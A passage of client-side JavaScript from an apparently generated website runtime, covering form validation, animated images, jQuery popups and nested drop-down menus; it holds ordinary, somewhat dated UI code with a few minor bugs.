   formtag.ListElems[formtag.ListElems.length]=id;
}

function IsAllDigit(c)
{
   if(!(c>='0' && c<='9')) return 0;
   return 1;
}

function IsAllAlpha(c)
{
   if(c>='a' && c<='z') return 1;
   if(c>='A' && c<='Z') return 1;
   switch(c) {
      case 'à':
      case 'â':
      case 'ä':
      case 'À':
      case 'Â':
      case 'Ä':
      case 'å':
      case 'é':
      case 'è':
      case 'ê':
      case 'ë':
      case 'É':
      case 'È':
      case 'Ê':
      case 'Ë':
      case 'í':
      case 'ì':
      case 'î':
      case 'ï':
      case 'Í':
      case 'Ì':
      case 'Î':
      case 'Ï':
      case 'ó':
      case 'ò':
      case 'ô':
      case 'ö':
      case 'õ':
      case 'Ó':
      case 'Ò':
      case 'Ô':
      case 'Ö':
      case 'Õ':
      case 'ú':
      case 'ù':
      case 'û':
      case 'ü':
      case 'Ú':
      case 'Ù':
      case 'Û':
      case 'Ü':
      case 'ý':
      case 'Ý':
      case 'ÿ':
      case 'Ç':
      case 'ç':
         return 1;
   }
   return 0;
}

function IsMail(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      var c=string.charAt(i);
      if(c=='@') return 1;
   }
   return 0;
}

function IsBlank(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      if(string.charAt(i) != ' ') return 0;
   }
   return 1;
}

function LMInputField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function LMInputButton(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function ButonOnClickSubmit(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FSubmit();
}

function ButonOnClickReset(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FReset();
}

function ValidateForm(form)
{
   var formtag=FindTagFromId(form);

   if(!formtag.ListElems) return 1;

   var i,j;
   var listelems = formtag.ListElems.length;
   for(i=0; i<listelems; i++) {
      var tagobject=FindTagFromId(formtag.ListElems[i]);
      var inputtag=tagobject.object;
      var objet=FindClassObjectFromTagDiv(tagobject);

      if(objet.validreq) {
         if(IsBlank(inputtag.value)) {
            alert(RES_VALIDBLANK);
            inputtag.focus();
            return 0;
         }
      }

      if(objet.validmail) {
         if(!IsMail(inputtag.value)) {
            alert(RES_VALIDMAIL);
            inputtag.focus();
            return 0;
         }
      }

      var length=inputtag.value.length;
      for(j=0; j<length; j++) {
         var c=inputtag.value.charAt(j);

         if(objet.validdigit && objet.validalpha) {
            if(!IsAllDigit(c) && !IsAllAlpha(c)) {
               alert(RES_VALIDDIGITALPHA);
               inputtag.focus();
               return 0;
            }
         }

         if(objet.validdigit && !objet.validalpha) {
            if(!IsAllDigit(c)) {
               alert(RES_VALIDDIGIT);
               inputtag.focus();
               return 0;
            }
         }

         if(!objet.validdigit && objet.validalpha) {
            if(!IsAllAlpha(c)) {
               alert(RES_VALIDALPHA);
               inputtag.focus();
               return 0;
            }
         }
      }
   }

   return 1;
}

function FormSubmit()
{
   if(ValidateForm(this.id)==0) return false;
   if(this.lmcheck) this.lmcheck.value='LMGoodV5_2';
   if(this.lmserial) this.lmserial.value=eval(this.id+"v1");
   if(this.lmserialemail) this.lmserialemail.value=eval(this.id+"v2");
   if(this.lmto) this.lmto.value=eval(this.id+"v3");
   if(this.lmserialwc) this.lmserialwc.value=eval(this.id+"v4");

   this.onsubmit();
   this.submit();
   return false;
}

function FormReset()
{
   this.reset();
}

function FormBindSubmitReset(id)
{
   var object=FindTagFromId(id);
   if(!object) return;

   object.FSubmit=FormSubmit;
   object.FReset=FormReset;
}

function AdjustCheckRadioPosition(id)
{
   var tagdiv=document.getElementById(id);
   var x=tagdiv.GetLeft();
   var y=tagdiv.GetTop();
   if(is.opera) {
      tagdiv.SetLeft(x+3); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.safari) {
      tagdiv.SetLeft(x+2); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.ns) {
      tagdiv.SetTop(y+1);
   }
}


function LMGroup(id,initvisible,obj_list)
{
   var LMGroup = new LMObject(id,initvisible,0,0,null,0,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   LMGroup.TagDiv=tagdiv;
   tagdiv.objectid=id;
   tagdiv.drawok= true;
   
   LMGroup.objlist= obj_list;
   LMGroup.InitObject= LMGroupInit;
   LMGroup.ShowObject= LMGroupShow;
   LMGroup.HideObject= LMGroupHide;
   if(initvisible==0) LMGroup.HideObject();
   LMGroup.visible= true;

   return LMGroup;
}

function LMGroupInit() 
{
   if(this.init==true) return;
   for(i=0; i>this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.groupid=this.id;
   }
   this.init=true;
}

function LMGroupShow()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      if(obj.visible==true && obj.delais==0) obj.TagObject.Show();
   }
}

function LMGroupHide()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.initvisible= false;
      if(obj.visible==true) {
         obj.TagObject.Hide();
         obj.visible=true;
      }
   }
}

function LMIAnim(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,imagelist,islooping,loop_count,auto_start,controls,secpimg)
{
   var tmp = " ";

   var LMIAnim = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   flagbranch=false;
   if(branchlist) {
      for(var i=0; i<branchlist.length; i++) {
         if(branchlist[i]) {
            flagbranch=true;
            break;
         }
      }
   }

   var tagimg=document.getElementById("LMIAnim"+id);
   if(tooltip) tagimg.alt=tooltip;

   tagimg.onmouseover=TagLMIAnimMouseOver;
   tagimg.onmouseout=TagLMIAnimMouseOut;
   tagimg.onload=new Function("TagLMIAnimLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;

   LMIAnim.MouseUp=LMIAnimMouseUp;
   LMIAnim.MouseOver=LMIAnimMouseOver;
   LMIAnim.MouseOut=LMIAnimMouseOut;
   LMIAnim.InitObject=LMIAnimInit;
   LMIAnim.ResizeObject=LMIAnimResize;
   LMIAnim.init=false;
   LMIAnim.Play=LMIAnimPlay;
   LMIAnim.Stop=LMIAnimStop;
   LMIAnim.TogglePlayState=LMIAnimTogglePlayState;
   LMIAnim.RollIn=LMIAnimRollIn;
   LMIAnim.RollOut=LMIAnimRollOut;
   LMIAnim.ShowObject=LMIAnimShow;
   LMIAnim.HideObject=LMIAnimHide;

   LMIAnim.ImageList=imagelist;
   LMIAnim.CurImageIndex=0;
   LMIAnim.CanPlay=false;
   LMIAnim.islooping=islooping;
   if(loop_count<1) LMIAnim.loop_count=1;
   else LMIAnim.loop_count=loop_count;
   LMIAnim.auto_start=auto_start;
   LMIAnim.controls=controls;
   LMIAnim.secpimg=secpimg;
   LMIAnim.InTimeOut=false;

   LMIAnim.TagObject.Play=TagPlay;
   LMIAnim.TagObject.Stop=TagStop;
   LMIAnim.TagObject.TogglePlayState=TagTogglePlayState;
   LMIAnim.TagObject.RollIn=TagRollIn;
   LMIAnim.TagObject.RollOut=TagRollOut;

   LMIAnim.TagImg=tagimg;

   tagimg.objectid=id;
   tagimg.onerror=TagLMIAnimError;

   var last = preloadImages.length;
   for(var i=0; i<imagelist.length; i++) {
      preloadImages[last] = new Image;
      preloadImages[last++].src = imagelist[i];
   }
   
   return LMIAnim;
}

function LMIAnimChangeImage(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   LMObject.InTimeOut=false;
   if(LMObject.ImageList.length<=0) return;
   if(LMObject.CurImageIndex>=LMObject.ImageList.length) LMObject.CurImageIndex=LMObject.ImageList.length-1;
   if(LMObject.CanPlay==false) return;

   TagImg.src = LMObject.ImageList[LMObject.CurImageIndex];
}

function TagLMIAnimLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }
   
   var tagdiv=FindTagFromId(TagImg.objectid);
   tagdiv.drawok=1;

   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;

   if(LMObject.InTimeOut==true) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   if(tagdiv.drawingeffect!=2) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   LMObject.CurImageIndex++;
   if(LMObject.CurImageIndex<LMObject.ImageList.length) {}
   else if(LMObject.islooping) {
      LMObject.CurImageIndex=0;
      LMObject.loop_count--;
      if(LMObject.loop_count==0) {
         if(LMObject.BranchLst.length>=2 && LMObject.BranchLst[1]!=null) {
            LMObjectClick(TagImg.objectid,1);
         }
      }
   }
   else return;

   LMObject.InTimeOut=true; 
   setTimeout("LMIAnimChangeImage(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",LMObject.secpimg*1000.);
}

function TagLMIAnimError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;
   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("IAnim on error");
      tagdiv.drawok=1;
   }
}

function LMIAnimInit() 
{
   if(this.init==true) return;
   this.init=true;

   if (this.ImageList.length>0) {
      this.TagImg.src = this.ImageList[0]; 
      TagLMIAnimLoad(this.TagImg);
   }

   if(this.initvisible) this.Play();
}

function LMIAnimResize(propw,proph) 
{
   TagImg=FindTagFromId("LMIAnim"+this.id); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.width=this.TagObject.GetWidth();
   TagImg.height=this.TagObject.GetHeight();
}

function TagLMIAnimMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMIAnimMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMIAnimMouseUp()
{
   LMObjectClick(this.id,0); 
}

//function LMIAnimMouseDn()
//{
//}

function LMIAnimMouseOver()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status=this.BranchLst[0].where;
   if((this.BranchLst && this.BranchLst[0])) {
      if(this.BranchLst[0].where) this.TagImg.style.cursor = "pointer";
   }
}

function LMIAnimMouseOut()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function LMIAnimShow()
{
   if(this.auto_start) this.Play();
}

function LMIAnimHide()
{
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimPlay()
{
   if(this.TagObject.IsVisible()==false) return;
   this.InTimeOut=false; 
   
   this.CurImageIndex=0;
   if(this.TagImg.src == this.ImageList[0]) TagLMIAnimLoad(this.TagImg);
   else this.TagImg.src=this.ImageList[0];
   this.CanPlay=true;
}

function LMIAnimStop()
{
   if(this.TagObject.IsVisible()==false) return;
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimTogglePlayState()
{
   if(this.CanPlay) this.Stop();
   else this.Play();
}

function LMIAnimRollIn()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Show();
   LMIAnim.TagObject.Play();
}

function LMIAnimRollOut()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Stop();
   LMIAnim.TagObject.Hide();
}


function LMImage(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMImage = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagimg=document.getElementById(id+"Inner");

   if(tooltip) tagimg.alt=tooltip;

   tagimg.SetWidth=TagSetWidth;
   tagimg.SetHeight=TagSetHeight;
   tagimg.onmouseover=TagLMImageMouseOver;
   tagimg.onmouseout=TagLMImageMouseOut;
   tagimg.onload=new Function("TagLMImageLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;
   
   LMImage.MouseOver=LMImageMouseOver;
   LMImage.MouseOut=LMImageMouseOut;
   LMImage.MouseUp=LMImageMouseUp;
   LMImage.InitObject=LMImageInit;
   LMImage.ResizeObject=LMImageResize;
   LMImage.imagesrc=tagimg.src;
   LMImage.init=false;

   LMImage.cursor=cursor;
   LMImage.TagImg=tagimg;
   tagimg.objectid=id;
   tagimg.onerror=TagLMImageError;
   if(is.opera) tagimg.src="./toto.gif";

   return LMImage;
}

function TagLMImageLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMImageLoad(FindTagFromId('" + TagImg.objectid + "Inner'))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   tagdiv.drawok=1;
}

function TagLMImageError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMImageInit() 
{
   if(this.init==true) return;
   this.init=true;
   if (this.imagesrc) {
      this.TagImg.src = this.imagesrc;
      TagLMImageLoad(this.TagImg);
   }
}

function LMImageResize(propw,proph) 
{
   TagImg=FindTagFromId(this.id+"Inner"); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.SetWidth(this.TagObject.GetWidth());
   TagImg.SetHeight(this.TagObject.GetHeight());
}

function TagLMImageMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMImageMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMImageMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMImageMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMImageMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMImageClosePopUp(id) 
{
	$("#"+id).dialog("close");
}

function LMImageOpenPopUp(id,w,h) 
{
	id=id+'PopUp';

	var obj=FindTagFromId(id);
	obj.onclick=new Function("LMImageClosePopUp('"+id+"');");

	$("#"+id).css({'overflow':'hidden','cursor':'pointer'});
	$("#"+id).dialog({width:'auto', height:'auto', modal:true, draggable:false, resizable:false, position:'center', closeOnEscape:true, closeText:'', show: {effect: "fade", duration: 800}, hide: {effect: "fade", duration: 800}}); 

	$("#"+id).css({'width':w+'px','height':h+'px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});
	$("#"+id).parent().css({'width':w+'px','height':'auto','left':'0px','top':'0px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});

	$("#"+id).parent().LMCentreInWindow();

    $("#ui-dialog-title-" + id).parent().hide();
	$(".ui-widget-overlay").css({'opacity':'0.6','background':'none','background-Color':'#000000'});

	$("#"+id).parent().css({'-webkit-border-radius': '10px'});
	$("#"+id).parent().css({'-moz-border-radius': '10px'});
	$("#"+id).parent().css({'border-radius': '10px'});

	$("#"+id).parent().css({'box-shadow': '10px 10px 10px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-moz-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-webkit-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
}


var gRootMenuArray= new Array();

function RegisterMainMenu(MainMenu) {
	gRootMenuArray[gRootMenuArray.length]= MainMenu;
	//document.onmousemove=HideOpenedMenus;
	$(document).bind('mousemove', HideOpenedMenus);
}

function MenuHitTest(menu) {
	var layer= FindTagFromId(menu.id);
	if(layer.style.visibility == "hidden") return false;

	var pagediv=FindTagFromId("Page");
	var oxstretch= pagediv.GetLeft();
	var oystretch= pagediv.GetTop();

	if (	mnuX >= oxstretch + layer.offsetLeft && 
			mnuX <= oxstretch + layer.offsetLeft + layer.offsetWidth && 
			mnuY >= oystretch + layer.offsetTop && 
			mnuY <= oystretch + layer.offsetTop + layer.offsetHeight) return true;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {			
			var ret= MenuHitTest(item.submenu);
			if (ret == true) {
				return true;
			}
		}
	}
	
	return false;
}

var mnuX= 0;
var mnuY= 0;

function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if( typeof( window.pageYOffset ) == 'number' ) {
    scrOfY = window.pageYOffset;
    scrOfX = window.pageXOffset;
  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
    scrOfY = document.body.scrollTop;
    scrOfX = document.body.scrollLeft;
  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
    scrOfY = document.documentElement.scrollTop;
    scrOfX = document.documentElement.scrollLeft;
  }
  return [ scrOfX, scrOfY ];
}

function HideOpenedMenus(e) 
{
   if(e==null) e=window.event;
   
   var scroll= getScrollXY();

   mnuX = e.clientX + scroll[0];
   mnuY = e.clientY + scroll[1];

	var i;
	for (i= 0; i < gRootMenuArray.length; i++) {
		var menu= gRootMenuArray[i];
		if (!menu.opened) continue;
		if (MenuHitTest(menu)) continue;
		
		var j;
		for (j= 0; j < menu.itemList.length; j++) {
			var item= menu.itemList[j];
			if (item.submenu) {
				if (MenuHitTest(item.submenu)) continue;
				HideSubMenu(item.submenu);
			}
		}
		
		menu.opened= false;

		SendMenuToBack(menu);
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function CloseUnfocusedBranches(menu,focused) {
	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var mnu= menu.itemList[i];
		if (mnu.submenu) {
			if (!FindMenu(mnu.submenu,focused)) HideSubMenu(mnu.submenu);
		}
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function BringMenuToFront(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			BringMenuToFront(item.submenu);
		}
	}
}

function SendMenuToBack(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			SendMenuToBack(item.submenu);
		}
	}
}

function LMMenuItemStruct(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,ImageUp,ImageOver,submenu,upstyle,overstyle,caption)
{
	this.id = id;
	
	this.x = x;
	this.y = y;
	this.w = w;
	this.h = h;

	this.initvisible= initvisible;
	
	this.delais = delais;
	this.effect = effect;

	this.delaisdisp = delaisdisp;
	this.effectdisp = effectdisp;

	this.branch = branch;

	this.tooltip = tooltip;

	this.param = param;

	this.ImageUp = ImageUp;
	this.ImageOver = ImageOver;
	
	this.submenu= submenu;
	
	this.upstyle= upstyle;
	this.overstyle= overstyle;
	this.caption= caption;
	
	return this;
}

function ShowSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	var totalHeight= 0;

	layer.style.visibility= "inherit";
	
	submenu.selected= true;
}

function HideSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	layer.style.visibility= "hidden";
	
	if (submenu.opener) {
		if (submenu.opener.isOver) {
			submenu.opener.isOver= false;
			
			var layer=FindTagFromId(submenu.opener.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+submenu.opener.ImageUp+")";
			    layer.childNodes[0].style.cssText= submenu.opener.upstyle;
			    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
			}
		}
	}

	submenu.selected= false;
	
	for(var i=0; i< submenu.itemList.length; i++) {
		var child= submenu.itemList[i];
		layer= FindTagFromId(child.id);		
		if (child.submenu) HideSubMenu(child.submenu);
	}
}

function IsSubMenuVisible(submenu)
{
	if (submenu.itemList.length == 0) return false;

	var layer= FindTagFromId(submenu.id); 
	if (layer.style.visibility == "hidden") return false;
	else return true;
}

function SetMainMenu(menu, MainMenu)
{
	menu.MainMenu= MainMenu;
	
	for(var i=0; i< menu.itemList.length; i++) {
		var child= menu.itemList[i];
		child.MainMenu= MainMenu;
		if (child.submenu) SetMainMenu(child.submenu, MainMenu);
	}
}

function LMMenu(parentid,id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,items,autoOpen)
{
	var buffer="";
	for(var i=0; i<items.length; i++) {
		buffer=buffer+LMMenuItemBuildHTML(buffer,items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].ImageUp);
	}  
	
	var mydiv = document.getElementById(id);
	if (mydiv == null) {
    	var menutag = document.getElementById(parentid);
    	var maintag = document.getElementById("Page");
	    mydiv = document.createElement("DIV");
    	maintag.appendChild(mydiv);
        var ox= x + menutag.offsetLeft;
        var oy= y + menutag.offsetTop;

        mydiv.id= id;
        mydiv.style.visibility= "hidden";
        mydiv.style.position= "absolute";
        mydiv.style.left= ox + "px";
        mydiv.style.top= oy + "px";
        mydiv.style.width= w + "px";
        mydiv.style.height= h + "px";
    }
    mydiv.innerHTML= buffer;

   var LMMenu= new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,null,null,null,false);
   LMMenu.HideObject= LMMenuHide;

   LMMenu.parentid= null;
   LMMenu.id= id;
   LMMenu.opened= false;
   LMMenu.AutoOpen= autoOpen;
    
   LMMenu.itemList= new Array;
   var i = 0;
   for(var i=0; i<items.length; i++) {
       var menuitem = new LMMenuItem(items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].initvisible, items[i].delais, items[i].effect, items[i].delaisdisp, items[i].effectdisp, items[i].branch, items[i].tooltip, items[i].param, items[i].ImageUp, items[i].ImageOver, items[i].submenu, LMMenu, items[i].upstyle, items[i].overstyle, items[i].caption);
       LMObjects[objindex++] = menuitem;
       LMMenu.itemList[i] = menuitem;
   }  

	SetMainMenu(LMMenu, LMMenu);

	var tagdiv=FindTagFromId(id); 
	tagdiv.drawok=1;

	return LMMenu;
}

function LMMenuHide()
{
   HideSubMenu(this);
}

function LMMenuItemBuildHTML(buffer,id,x,y,w,h,ImageUp)
{
	var buffer="<DIV id='"+id+"' style='position:absolute;left:"+x+"px;top:"+y+"px;width:"+w+"px;height:"+h+"px;background-image:url("+ImageUp+")'>";
	buffer=buffer+"</DIV>";
	return buffer;
}

function LMMenuItem(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branchdn,tooltip,param,ImageUp,ImageOver,submenu,parentmenu,upstyle,overstyle,caption)
{
	var tmp = " ";
	var BranchLst = null;

	if(branchdn) {
		BranchLst = new Array();
		BranchLst[0] = branchdn;
	}

	var LMMenuItem = new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,false);
	
	LMMenuItem.IsMovable= false;
	LMMenuItem.MainMenu= null;
	LMMenuItem.parentmenu= parentmenu;
	LMMenuItem.selected= false;
	LMMenuItem.isOver= false;
	
   var tagimg=document.getElementById(LMMenuItem.id);
   if(tooltip) tagimg.alt=tooltip;

	tagimg.objectid=id;
	tagimg.onmouseover=TagLMMenuItemMouseOver;
	tagimg.onmouseout=TagLMMenuItemMouseOut;
	tagimg.onload=new Function("TagLMMenuItemLoad(document.getElementById('"+tagimg.id+"'));");
	tagimg.onmouseup=LMGlobalUp;
	tagimg.onmousedown=LMGlobalDn;
	tagimg.onerror=TagLMMenuItemError;

	LMMenuItem.submenu= submenu;
	if (submenu) {
		submenu.opener= LMMenuItem;
	}

	if (ImageUp) LMMenuItem.ImageUp = ImageUp;
	if (ImageOver) LMMenuItem.ImageOver = ImageOver;
	
	LMMenuItem.upstyle= upstyle;
	LMMenuItem.overstyle= overstyle;
   
	LMMenuItem.MouseUp=LMMenuItemMouseUp;
	LMMenuItem.MouseDn=LMMenuItemMouseDn;
	LMMenuItem.MouseOver=LMMenuItemMouseOver;
	LMMenuItem.MouseOut=LMMenuItemMouseOut;
	LMMenuItem.InitObject=LMMenuItemInit;
	LMMenuItem.OnAfterPageDisplay=LMMenuItemOnAfterPageDisplay;
	LMMenuItem.MenuOver = false;
	LMMenuItem.init=false;

	var layer= FindTagFromId(LMMenuItem.id);
	layer.style.visibility= "inherit";
	layer.innerHTML= "<p style='" + upstyle + "'>" + caption + "</p>";

	return LMMenuItem;
}

function TagLMMenuItemLoad(TagImg)
{
	if(TagImg.complete==false) {
		setTimeout("TagLMMenuItemLoad(FindTagFromId(\"LMMenuItem" + TagImg.objectid + "\"))",100.);
		return;
	}

	var tagdiv=FindTagFromId(TagImg.objectid); 
	if(tagdiv==null) { alert("MenuOnLoad tagdiv=null"); return; }
	tagdiv.drawok=1;
}

function TagLMMenuItemError()
{
	var LMObject=FindClassObjectFromId(this.objectid);
	if(!LMObject) return;

	var tagdiv=FindTagFromId(this.objectid); 
	if(tagdiv==null) { alert("MenuOnError tagdiv=null"); return; }

	if(this.src!="" && LMObject.init==true) {
		tagdiv.drawok=1;
	}
}

function LMMenuItemInit()
{
	if(this.init==true) return;
	this.init=true;

	if(this.ImageUp) {
		var layer= FindTagFromId(this.id);
		layer.style.backgroundImage= "url("+this.ImageUp+")";
		layer.childNodes[0].style.cssText= this.upstyle;
		
		this.isOver= false;
		TagLMMenuItemLoad(layer);
	}
}

function LMMenuItemOnAfterPageDisplay()
{
	var last = preloadImages.length;
	if (this.ImageOver) {
		preloadImages[last] = new Image;
		preloadImages[last++].src = this.ImageOver;
	}
}

function LMMenuOnAfterPageDisplay()
{
	alert("preloading!");
}

function TagLMMenuItemMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMMenuItemMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMMenuItemMouseUp()
{
	if (!this.MenuOver) {
		if (this.ImageUp) {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}			
			}
		}
	} 
	else {
		if (this.ImageOver) {
			if (!this.isOver) {
				this.isOver= true;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageOver+")";
	            	layer.childNodes[0].style.cssText= this.overstyle;
	            	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
				}					
			}
		}
		else {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}								
			}
		}
	}

	LMObjectClick(this.id,0);
}

function LMMenuItemMouseDn()
{
	if (this.MainMenu.AutoOpen) return;
	
	if (this.submenu) {
		if (this.MainMenu.opened) {
			var atRoot= false;
			var i = 0;
			for(var i=0; i< this.MainMenu.itemList.length; i++) {
				var menuitem = this.MainMenu.itemList[i];
